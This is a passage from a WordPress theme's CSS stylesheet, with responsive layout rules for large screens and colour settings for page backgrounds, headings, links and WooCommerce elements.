	.contact-section .contact-details.one-column li,
	.contact-section .contact-details.two-columns,
	.contact-section .contact-details.two-columns li,
	.contact-section .contact-details.three-columns,
	.contact-section .contact-details.three-columns li {
		padding-left: 20px;
		padding-right: 20px;
	}

	.section-content-wrapper.layout-four .hentry,
	.footer-widget-area.four .widget-column {
		width: 25%;
	}

	.services-section .section-content-wrapper.layout-four .hentry {
		width: 50%;
	}

	.section-content-wrap.layout-four .hentry:nth-child(2n+1),
	.section-content-wrapper.layout-four .hentry:nth-child(2n+1) {
		clear: none;
	}

	.section-content-wrap.layout-four .hentry:nth-child(4n+1),
	.section-content-wrapper.layout-four .hentry:nth-child(4n+1) {
	    clear: both;
	}

	.archive-content-wrap,
	.recent-blog-container {
		padding-bottom: 21px;
	}

	.content-area {
	    float: left;
	    margin-right: -100%;
	    width: 68.5%;
	}

	.sidebar .widget {
		padding-left: 0;
		padding-right: 0;
	}

	.sidebar {
	    float: right;
		padding-left: 30px;
	    padding-top: 42px;
	    margin-left: 68.5%;
	    width: 31.5%;
	}

	.content-left .sidebar {
	    padding-right: 40px;
	}

	.content-right .sidebar {
	    padding-left: 40px;
	}

	.content-right .sidebar {
		float: left;
	    margin-left: 0;
	    margin-right: 68.5%;
	}

	.content-right .content-area {
	    float: right;
	    margin-left: -100%;
	    margin-right: 0;
	}

	.no-sidebar .content-area {
	    float: none;
	    margin: 0 auto;
	}

	.no-sidebar.full-width-layout .content-area {
	    margin: 0;
	    max-width: 100%;
	    width: 100%;
	}

	.archive .page-header,
	.search .page-header {
		padding-bottom: 42px;
	}

	.site-main .posts-navigation .nav-previous,
	.site-main .posts-navigation .nav-next,
	.pagination .prev.page-numbers,
	.pagination .next.page-numbers {
		margin: 35px 0 21px 0;
	}

	.site-main.woocommerce {
		padding-top: 63px;
	}

	.post-navigation a {
		padding: 42px 70px;
	}

	.post-navigation,
	.comments-area {
		padding-left: 20px;
		padding-right: 20px;
	}

	.comments-area {
		padding-top: 56px;
	}

	.author-info {
		margin-top: 56px;
	}

	.comment-respond {
		padding: 35px 49px;
	}

	.promotion-headline-wrapper .hentry {
		padding: 63px 40px;
	}

	.sidebar .widget {
		width: 100%;
	}

	.widget {
		padding: 28px 20px;
	}

	.footer-widget-area .wrapper {
		padding-top: 14px;
	}

	.footer-widget-area .wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

	.post-thumbnail,
	.widget-title,
	.widgettitle,
	.featured-content-image {
		margin-bottom: 21px;
	}

	.slider-content-wrapper .more-button,
	.custom-header .more-button,
	.hero-content-wrapper .more-button,
	.portfolio-section .hentry .more-button,
	.promotion-headline-wrapper .more-button {
		margin-top: 28px;
	}

	.hero-content-wrapper .entry-container {
		padding: 63px;
	}

	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
	    padding: 140px 50px;
	}

	.testimonials-content-wrapper.section {
		padding-bottom: 63px;
	}

	.testimonials-content-wrapper .entry-container {
   		padding: 100px 40px 180px 40px;
   	}

	.testimonials-content-wrapper .controls {
		position: absolute;
		width: 60%;
	}

   	.sidebar .widget {
   		margin: 0 0 42px;
   	}

   	.slider-content-wrapper .cycle-prev,
   	.slider-content-wrapper .cycle-next {
   		display: block;
   	}

   	.two-columns-layout .singular-content-wrap {
   		border: none;
   	}

   	.section-content-wrapper,
   	.section-content-wrap {
   		padding-bottom: 0;
   	}

   	.sidebar {
		padding-bottom: 21px;
	}

	#social-menu-wrapper {
	    -webkit-flex: 0 1 auto;
	    -ms-flex: 0 1 auto;
	    flex: 0 1 auto;
	}

	.site-header-cart .cart-contents .count {
		display: inline;
	}

	.navigation-classic #header-navigation-area {
		display: block;
		margin: 0 auto;
		text-align: center;
	}

	.hero-content-wrapper .entry-content,
	.hero-content-wrapper .entry-summary,
	.services-section .entry-header .entry-meta {
		margin-top: 21px;
	}

	.recent-blog-content-wrapper .hentry,
	.blog .content-area .hentry,
	body:not(.page).home .content-area .hentry,
	.archive .content-area .hentry {
		float: left;
		width: 50%;
	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner {
		-webkit-box-orient: horizontal;
   		-webkit-box-direction: reverse;
       	-ms-flex-direction: row-reverse;
        flex-direction: row-reverse;

	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before {
		left: -7px;
		right: unset;
		-webkit-transform: translate(0, -50%) rotate(90deg);
		-ms-transform: translate(0, -50%) rotate(90deg);
		transform: translate(0, -50%) rotate(90deg);
	}

	.recent-blog-content-wrapper .hentry:nth-child(4n+1) .hentry-inner,
	.recent-blog-content-wrapper .hentry:nth-child(4n+2) .hentry-inner,
	.blog .content-area .hentry:nth-child(4n+1) .hentry-inner,
	.blog .content-area .hentry:nth-child(4n+2) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(4n+1) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(4n+2) .hentry-inner,
	.archive .content-area .hentry:nth-child(4n+1) .hentry-inner,
	.archive .content-area .hentry:nth-child(4n+2) .hentry-inner {
		-webkit-box-orient: horizontal;
	   	-webkit-box-direction: normal;
	    -ms-flex-direction: row;
        flex-direction: row;
	}

	.recent-blog-content-wrapper .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	.recent-blog-content-wrapper .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before {
		left: unset;
		right: -7px;
		 -webkit-transform: rotate(270deg);
       -ms-transform: rotate(270deg);
           transform: rotate(270deg);
	}

	.reservation-highlight-text {
		font-size: 24px;
		font-size: 1.5rem;
		margin-top: 28px;
	}

	.contact-section .contact-details {
		margin-bottom: 42px;
	}

	.contact-section .contact-details.three-columns {
		max-width: 1520px;
	}

	.contact-section .contact-details.three-columns li {
		width: 33.33%;
	}

	.contact-details {
		padding: 0;
	}

	.contact-details li {
		margin-bottom: 0;
	}

	.promotion-headline-wrapper .entry-content,
	.promotion-headline-wrapper .entry-summary {
		margin-top: 28px;
	}

	.stats-section.no-section-heading,
	#clients-section.no-section-heading {
		padding-top: 63px;
	}

	#gallery-content-section .gallery-columns-4 .gallery-item {
		max-width: 25%;
	}

	#gallery-content-section  .gallery-item figcaption {
		opacity: 0;
	}

	#gallery-content-section  .gallery-item:hover figcaption,
	#gallery-content-section  .gallery-item:focus figcaption {
		opacity: 1;
	}

	#gallery-content-section .gallery-icon:hover a:before,
	#gallery-content-section .gallery-icon:focus a:before,
	#gallery-content-section .tiled-gallery-item:hover a:before,
	#gallery-content-section .tiled-gallery-item:hover a:before {
	    content: "";
	    height: 100%;
	    left: 0;
	    position: absolute;
	    top: 0;
	    width: 100%;
	}

	#gallery-content-section .gallery-item:hover .gallery-icon a:before,
	#gallery-content-section .gallery-item:focus .gallery-icon a:before,
	#gallery-content-section .gallery-item:hover .tiled-gallery-item a:before,
	#gallery-content-section .gallery-item:focus .tiled-gallery-item a:before {
	    background-color: rgba(0,0,0,.1);
	}

	#gallery-content-section .entry-footer {
		margin-top: 21px;
	}

	#footer-newsletter .widget {
		padding: 63px 0;
	}

	body:not(.page).home.two-columns-layout .content-area .hentry,
	.blog.two-columns-layout .content-area .hentry,
	.archive.two-columns-layout .content-area .hentry,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry {
		width: 100%;
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner {
	    -webkit-box-orient: unset;
	    -webkit-box-direction: unset;
	    -ms-flex-direction: unset;
	    flex-direction: unset;
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner,
	.archive.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner {
	    -webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	.archive.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before {
		left: -7px;
		right: unset;
		-webkit-transform: translate(0, -50%) rotate(90deg);
		-ms-transform: translate(0, -50%) rotate(90deg);
		transform: translate(0, -50%) rotate(90deg);
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before {
	    left: unset;
	    right: -7px;
	    -webkit-transform: translate(0, -50%) rotate(270deg);
	    -ms-transform: translate(0, -50%) rotate(270deg);
	    transform: translate(0, -50%) rotate(270deg);
	}

	.comment-reply-title,
	.contact-details .contact-wrap > a {
		font-size: 20px;
		font-size: 1.25rem;
	}

	#testimonial-pager-template a {
		height: 70px;
		width: 70px;
	}

	.testimonials-content-wrapper .controls {
	    -webkit-box-pack: start;
	    -ms-flex-pack: start;
	    justify-content: start;

	}
}

/*--------------------------------------------------------------
## >= 1366px
--------------------------------------------------------------*/

@media screen and (min-width: 85.375em) {
	.clients-content-wrapper {
	    padding: 0 40px;
	}

	.clients-content-wrapper .hentry {
		padding-left: 20px;
		padding-right: 20px;
	}

	.site-header-main {
	    padding-top: 14px;
	    padding-bottom: 14px;
	}

	.site-branding {
		padding-right: 40px;
	}

	.section-heading-wrap,
	.section-heading-wrapper,
	.footer-instagram .widget-title {
		padding-bottom: 42px;
	}

	.footer-instagram .widget-title {
		padding-top: 63px;
	}

	.reserve-content-wrapper .section-content-wrap,
	.reserve-content-wrapper .section-content-wrap.layout-one,
	.site-header-main,
	.section-heading-wrap,
	.section-heading-wrapper,
	.archive .page-header,
	.search .page-header,
	.woocommerce-page .site-content .wrapper,
	.entry-breadcrumbs,
	.custom-header-content,
	.content-area .section-content-wrapper,
	.recent-blog-content-wrapper .section-content-wrap,
	.hero-content-wrapper .section-content-wrap,
	.testimonials-content-wrapper .wrapper,
	.gallery-section .section-content-wrapper,
	#events-section .wrapper,
	.section-content-wrapper.layout-one,
	.section-content-wrap.layout-one,
	#product-content-section .section-content-wrapper,
	.posts-navigation,
	.pagination,
	.promotion-headline-wrapper .hentry,
	.hero-content-wrapper.section .section-content-wrap {
		padding-left: 60px;
		padding-right: 60px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header .entry-title {
		font-size: 48px;
		font-size: 3rem;
	}

	.slider-content-wrapper + .custom-header .entry-container {
		padding-top: 77px;
		padding-bottom: 77px;
	}

	.slider-content-wrapper .entry-container,
	.home .custom-header-content {
		padding: 200px 60px;
	}

	.widget-title,
	.widgettitle {
		margin-bottom: 28px;
	}

	.section-content-wrapper.layout-three,
	.section-content-wrapper.layout-four,
	.section-content-wrapper.layout-two,
	.singular-content-wrap,
	.search-no-results .archive-content-wrap,
	.services-section.special .section-content-wrapper,
	.contact-section .contact-details.one-column,
	.contact-section .contact-details.two-columns,
	.contact-section .contact-details.three-columns {
		padding-left: 40px;
		padding-right: 40px;
	}

	.content-left .sidebar {
	    padding-right: 60px;
	}

	.content-right .sidebar {
	    padding-left: 60px;
	}

	.archive .page-header,
	.search .page-header,
	.error404 .error-404.not-found .page-header {
		padding-bottom: 49px;
	}

	.infinite-scroll.infinity-end .wrapper {
		padding-bottom: 35px;
	}

	.woocommerce-pagination {
		padding-bottom: 42px;
	}

	.footer-widget-area .wrapper {
		padding-left: 25px;
		padding-right: 25px;
	}

	.widget {
		padding: 28px 35px;
	}

	.comment-respond {
		padding: 35px 56px;
	}

	.services-section.special .view-all-button {
		margin-top: 35px;
	}

	.slider-content-wrapper:hover .cycle-prev {
		left: 60px;
	}

	.slider-content-wrapper:hover .cycle-next {
		right: 60px;
	}

	.testimonials-content-wrapper .controls {
		padding: 14px 46px;
	}

	.testimonials-content-wrapper .entry-container:before {
		left: 56px;
		top: 115px;
	}

	.testimonials-content-wrapper .entry-container {
   		padding: 150px 56px 180px 56px;
   	}

	#services-section .hentry .entry-container {
		padding: 35px;
	}

	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
		padding: 160px 70px;
	}

	.services-section .more-button {
		margin-top: 28px;
	}

	.services-section .entry-content,
	.services-section .entry-summary {
		margin-top: 21px;
	}
}

/*--------------------------------------------------------------
## >= 1600px
--------------------------------------------------------------*/

@media screen and (min-width: 100em) {
	body,
	.slider-content-wrapper .sub-title,
	.custom-header .sub-title,
	.section-title,
	.hero-content-wrapper .entry-title,
	.footer-instagram .widget-title,
	.reserve-content-wrapper .entry-title {
		font-size: 21px;
		font-size: 1.3125rem;
	}

	h2,
	.menu-group-title,
	.single .content-area .entry-title,
	.error404 .content-area .page-title,
	.search .content-area .page-title,
	.page .content-area .entry-title,
	.woocommerce-page .page-title {
		font-size: 35px;
		font-size: 2.1875rem;
	}

	h3,
	.services-section .entry-title,
	.stats-section .entry-title {
		font-size: 28px;
		font-size: 1.75rem;
	}

	.site-branding {
		padding-right: 60px;
	}

	.site-header-main {
	    padding-top: 21px;
	    padding-bottom: 21px;
	}

	.section-heading-wrap,
	.section-heading-wrapper,
	.footer-instagram .widget-title {
		padding-bottom: 49px;
	}

	.footer-instagram .widget-title {
		padding-top: 84px;
	}

	.product-container a.button,
	.woocommerce .product-container .wc-forward {
		margin-top: 21px;
	}
	.woocommerce .site-main #infinite-handle {
		padding-bottom: 42px;
	}

	.woocommerce-products-header .page-title {
		margin-bottom: 14px;
	}

	.single-product div.product .related,
	.single-product div.product .upsells,
	.cart-collaterals .cross-sells,
	.cart-collaterals .cart_totals {
		margin-top: 56px;
	}

	ul.products li.product {
		margin-bottom: 42px;
	}

	.site-main.woocommerce {
		padding-top: 84px;
	}

	.site-content .wrapper {
		padding-top: 42px;
	}

	.reserve-content-wrapper .contact-description strong {
		font-size: 20px;
		font-size: 1.25rem;
	}

	.info {
		font-size: 26px;
		font-size: 1.625rem;
	}

	.reserve-content-wrapper .entry-content,
	.reserve-content-wrapper .entry-summary {
		margin-top: 35px;
	}

	.reserve-content-wrapper .contact-description {
		padding: 84px 42px;
	}

	.reserve-content-wrapper .reservation-form {
		padding: 84px 112px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header-content .entry-title {
		font-size: 56px;
		font-size: 3.5rem;
	}

	h1 {
		font-size: 42px;
		font-size: 2.625rem;
	}

	.section-description,
	.hero-content-wrapper .entry-title span,
	.reserve-content-wrapper .entry-title span,
	.footer-instagram .widget-title {
		font-size: 42px;
		font-size: 2.625rem;
	}

	.custom-header-content {
		padding-bottom: 180px;
		padding-top: 240px;
	}

	.has-header-video.no-header-media-text .wp-custom-header {
		padding-bottom: 325px;
		padding-top: 325px;
	}

	.slider-content-wrapper .more-button,
	.custom-header .more-button {
		margin-top: 35px;
	}

	.archive-content-wrap,
	.recent-blog-container {
		padding-bottom: 42px;
	}

	.site-main .infinite-loader,
	.site-main #infinite-handle,
	.recent-blog-content-wrapper .more-recent-posts {
		padding-top: 42px;
	}

	.hero-content-wrapper.section {
		padding-bottom: 84px;
		padding-top: 84px;
	}

	.hero-content-wrapper .entry-container {
		padding: 84px;
	}

	.testimonials-content-wrapper .entry-title {
		margin-top: 28px;
	}

	.testimonials-content-wrapper.section {
		padding-bottom: 84px;
	}

	.site-main .posts-navigation .nav-previous,
	.site-main .posts-navigation .nav-next,
	.pagination .prev.page-numbers,
	.pagination .next.page-numbers {
		margin: 42px 0;
	}

	.site-info,
	.sidebar {
		padding-top: 42px;
	}

	.two-columns-layout .singular-content-wrap,
	.search-no-results .archive-content-wrap,
	.sidebar {
		padding-bottom: 42px;
	}

	.section {
		padding-bottom: 42px;
		padding-top: 42px;
	}

	.footer-widget-area .wrapper {
		padding-top: 21px;
	}

	.widget {
		padding: 35px;
	}

	.promotion-headline-wrapper .hentry {
	    padding: 180px 60px;
	}

	.comment-respond {
		padding: 35px 70px;
	}

	.services-section.special .view-all-button {
		margin-top: 70px;
	}

	.hentry,
	.view-all-button {
		margin-bottom: 42px;
	}

	blockquote {
		font-size: 20px;
		font-size: 1.25rem;
	}

	.hero-content-wrapper .entry-content,
	.hero-content-wrapper .entry-summary {
		margin-top: 28px;
	}

	.recent-blog-content-wrapper .hentry .entry-container,
	.blog .content-area .hentry .entry-container,
	body:not(.page).home .content-area .hentry .entry-container,
	.archive .content-area .hentry .entry-container {
		padding: 42px;
	}

	#services-section .hentry .entry-container {
		padding: 35px 70px;
	}

	.contact-section .contact-details {
		margin-bottom: 56px;
	}

	.stats-section.no-section-heading,
	#clients-section.no-section-heading {
		padding-top: 84px;
	}

	.entry-price {
		width: 12%;
	}

	#gallery-content-section .entry-footer {
		margin-top: 42px;
	}

	.hero-content-wrapper .more-button,
	.promotion-headline-wrapper .more-button {
		margin-top: 35px;
	}

	.testimonials-content-wrapper .hentry {
		min-height: 560px;
	}

	#footer-newsletter .widget {
		padding: 84px 0;
	}

	.services-section .section-content-wrapper.layout-four .hentry {
		width: 25%;
	}
}

/*--------------------------------------------------------------
# Colors
--------------------------------------------------------------*/

/* Background Color */
body  {
	background-color: #fff;
}

/* Header Text Color */
.site-title a,
.site-description {
	color: #111;
}

/* Page Background Color */
.boxed-layout #page,
.menu-inside-wrapper,
.main-navigation ul ul,
.blog .content-area .hentry,
body:not(.page).home .content-area .hentry,
.archive .content-area .hentry,
.woocommerce-account .woocommerce-MyAccount-navigation a,
.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a:hover,
.search.search-results .content-area .hentry-inner,
.section:nth-child(2n).recent-blog-content-wrapper .hentry,
.section:nth-child(2n).testimonials-content-wrapper .hentry-wrap,
.section:nth-child(2n).testimonials-content-wrapper .controls,
.section:nth-child(2n).hero-content-wrapper.fluid.has-content-frame .entry-container,
.section:nth-child(2n).hero-content-wrapper.boxed .entry-container,
.section:nth-child(2n).team-section .post-thumbnail,
.section:nth-child(2n).reserve-content-wrapper .reservation-form,
.section:nth-child(2n).events-section .entry-container,
.site-header .search-field,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.services-section .entry-container,
.archive .sidebar .widget-wrap,
.blog.two-columns-layout .sidebar .widget-wrap {
	background-color: #fff;
}

body:not(.page).home .content-area .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
.section:nth-child(2n).recent-blog-content-wrapper .post-thumbnail:before,
.services-section .post-thumbnail:before {
	color: #fff;
}

@media screen and (min-width: 64em) {
	.navigation-classic .main-navigation ul ul {
		background-color: #fff;
	}
}

.wp-custom-header-video-button {
	border-color: #fff;
}

/* 43% of Page Background Color */
.reserve-content-wrapper input[type="text"],
.reserve-content-wrapper input[type="email"],
.reserve-content-wrapper input[type="url"],
.reserve-content-wrapper input[type="password"],
.reserve-content-wrapper input[type="search"],
.reserve-content-wrapper input[type="number"],
.reserve-content-wrapper input[type="tel"],
.reserve-content-wrapper input[type="range"],
.reserve-content-wrapper input[type="date"],
.reserve-content-wrapper input[type="month"],
.reserve-content-wrapper input[type="week"],
.reserve-content-wrapper input[type="time"],
.reserve-content-wrapper input[type="datetime"],
.reserve-content-wrapper input[type="datetime-local"],
.reserve-content-wrapper input[type="color"],
.reserve-content-wrapper textarea,
.reserve-content-wrapper select {
	background-color: rgba(255,255,255,0.43);
}

/* Secondary Background Color */
hr,
pre,
.author-info,
.page-numbers,
.page-links a,
table thead,
mark,
ins,
.woocommerce-tabs .panel,
.woocommerce-tabs ul.tabs li.active a,
.comment-content,
.sidebar .widget-wrap,
.blog .site-content,
body:not(.woocommerce).archive .site-content,
.search .site-content,
.section:nth-child(2n),
.recent-blog-content-wrapper .hentry,
.hero-content-wrapper.boxed .entry-container,
.hero-content-wrapper.fluid.has-content-frame .entry-container,
.team-section .post-thumbnail,
.testimonials-content-wrapper .hentry-wrap,
.testimonials-content-wrapper .controls,
.reserve-content-wrapper .reservation-form,
.events-section .entry-container {
	background-color: #f8f9fb;
}

.recent-blog-content-wrapper .post-thumbnail:before,
.comment-content:after {
	color: #f8f9fb;
}

#testimonial-pager-template a {
	border-color: #f8f9fb;
}

@media screen and (min-width: 41.6875em) {
	table.shop_table .cart-subtotal th,
	table.shop_table .order-total th,
	.site-header-cart .widget_shopping_cart {
		background-color: #f8f9fb;
	}
}

/* Main Text Color */
body,
button,
input,
select,
optgroup,
textarea {
	color: #333;
}

.cycle-pager span:hover,
.cycle-pager span:focus {
	background-color: #333;
}

/* Heading Text Color */
h1,
h2,
h3,
h4,
h5,
h6,
.section-description,
.hero-content-wrapper .entry-title span,
.drop-cap:first-letter,
.no-header-media-image .custom-header .entry-title,
.no-header-media-image .custom-header .entry-summary,
.no-header-media-image .custom-header .entry-content,
.reserve-content-wrapper .entry-title span,
.footer-instagram .widget-title {
	color: #111;
}

/* 43% of Heading Text Color (Section title) */
.section-title,
.hero-content-wrapper .entry-title,
.reserve-content-wrapper .reservation-form .entry-title,
.custom-header .sub-title,
.slider-content-wrapper .sub-title {
	color: rgba(17,17,17,0.43);
}

/* Link Color */
a,
.menu-toggle,
.search-submit,
.more-link,
.entry-title a,
.widget a,
.author a,
.testimonials-content-wrapper .entry-title a,
.contact-details li .contact-wrap span:nth-child(2n),
.contact-details li a:hover .contact-label,
.contact-details li a:focus .contact-label,
.woocommerce-tabs .panel h2:first-of-type,
 ul.products li.product .woocommerce-loop-product__title,
 .woocommerce .product-container .wc-forward,
 .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-tabs ul.tabs li a:focus,
.woocommerce-tabs ul.tabs li.active a,
span.price ins,
p.price ins,
.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a:hover,
.entry-footer .entry-meta a,
.entry-footer .entry-meta span:before,
.comment-metadata .edit-link a,
.comment-metadata .edit-link:before,
.comment-metadata a,
.reservation-highlight-text span,
.woocommerce .product-container .button,
.main-navigation a,
.dropdown-toggle {
	color: #111;
}

.main-navigation a:hover,
.main-navigation a:focus,
.dropdown-toggle:hover,
.dropdown-toggle:focus,
.navigation-classic .main-navigation .menu > .current-menu-item > a,
.navigation-classic .main-navigation .menu > .current-menu-ancestor > a {
	color: rgba(17,17,17,0.65);
}

/* Link Hover Color */
a:hover,
a:focus,
.search-submit:hover,
.search-submit:focus,
.more-link:hover,
.more-link:focus,
.entry-title a:hover,
.entry-title a:focus,
.widget a:hover,
.widget a:focus,
.page-numbers:hover,
.page-numbers:focus,
.pagination .page-numbers.current,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb a:hover,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb a:focus,
.entry-breadcrumbs a:hover,
.entry-breadcrumbs a:focus,
.breadcrumb-current,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb span,
.page-links > span,
.site-title a:hover,
.site-title a:focus,
.author a:hover,
.author a:focus,
.site-footer a:hover,
.site-footer a:focus,
blockquote:before,
#testimonial-pager-template .cycle-pager-active,
.contact-details li a:hover .contact-wrap span:nth-child(2n),
.contact-details li a:focus .contact-wrap span:nth-child(2n),
 ul.products li.product .woocommerce-loop-product__title:hover,
 ul.products li.product .woocommerce-loop-product__title:focus,
 .menu-toggle:hover,
 .menu-toggle:focus,
 table.shop_table_responsive tr td a,
.product-container a.added_to_cart,
.single-product .product_meta a,
.woocommerce-info a,
.variations .reset_variations,
.star-rating span:before,
p.stars:hover a:before,
p.stars.selected a.active:before,
p.stars.selected a:not(.active):before,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link,
.portfolio-section .entry-category a,
.portfolio-section .entry-title a:hover,
.portfolio-section .entry-title a:focus,
.scroll-down:hover,
.scroll-down:focus,
.has-background-image .section-title,
.team-section.has-background-image .entry-title a:hover,
.team-section.has-background-image .entry-title a:focus,
.team-section.has-background-image .hentry .more-link:hover,
.team-section.has-background-image .hentry .more-link:focus,
#product-content-section.has-background-image ul.products li.product .woocommerce-loop-product__title:hover,
#product-content-section.has-background-image ul.products li.product .woocommerce-loop-product__title:focus,
#product-content-section.has-background-image .woocommerce-Price-amount:hover,
#product-content-section.has-background-image .woocommerce-Price-amount:focus,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-title,
.stats-section .entry-title a:hover,
.stats-section .entry-title a:focus,
.stats-section .hentry .more-link:hover,
.stats-section .hentry .more-link:focus,
.site-footer .menu-social-container li a:hover,
.site-footer .menu-social-container li a:focus {
	color: #4ca2cd;
}

.woocommerce .product-container .button,
.woocommerce .product-container .wc-forward,
.woocommerce-info,
.woocommerce-message,
.entry-footer .tags-links a,
.entry-footer .cat-links a,
.portfolio-section .hentry .more-link,
blockquote,
.testimonials-content-wrapper .entry-header:before {
	border-color: #4ca2cd;
}

/* Secondary Link Color */
.site-footer,
.entry-meta a,
.site-info a,
.cycle-prev,
.cycle-next,
figcaption,
.wp-caption .wp-caption-text,
.ui-tabs-anchor,
.entry-category a,
.date-label,
.post-navigation .nav-subtitle,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.reserve-content-wrapper .contact-description .entry-content,
.reserve-content-wrapper .contact-description .entry-summary,
table.shop_table_responsive tr td a:hover,
table.shop_table_responsive tr td a:focus,
.product-container a.added_to_cart:hover,
.product-container a.added_to_cart:focus,
.single-product .product_meta a:hover,
.single-product .product_meta a:focus,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link:hover,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link:focus,
.woocommerce-info a:hover,
.woocommerce-info a:focus,
.variations .reset_variations:hover,
.variations .reset_variations:focus,
.woocommerce-tabs ul.tabs li a,
.woocommerce-pagination ul li a,
p.stars a:before,
p.stars a:hover ~ a:before,
p.stars.selected a.active ~ a:before,
.reservation-highlight-text,
.testimonials-content-wrapper .entry-content,
.testimonials-content-wrapper .entry-summary,
.testimonials-content-wrapper .position,
#events-section .entry-summary,
.stats-section .entry-content,
.stats-section .entry-summary,
.has-background-image .position,
.team-section.has-background-image .entry-content,
.team-section.has-background-image .entry-summary,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-content,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-summary,
.contact-details .contact-label,
.site-footer .menu-social-container li a,
.job-label {
	color: #999;
}

.cycle-pager span,
.item-price {
	background-color: #999;
}

/* Secondary Link Hover Color */
.entry-meta a:hover,
.entry-meta a:focus,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb,
.entry-breadcrumbs a:after,
.pagination a,
.site-info a:hover,
.site-info a:focus,
.comment-metadata a:hover,
.comment-metadata a:focus,
.cycle-prev:hover,
.cycle-next:hover,
.cycle-prev:focus,
.cycle-next:focus,
.page-links .page-links-title,
.page-links a,
.testimonials-content-wrapper .entry-title span,
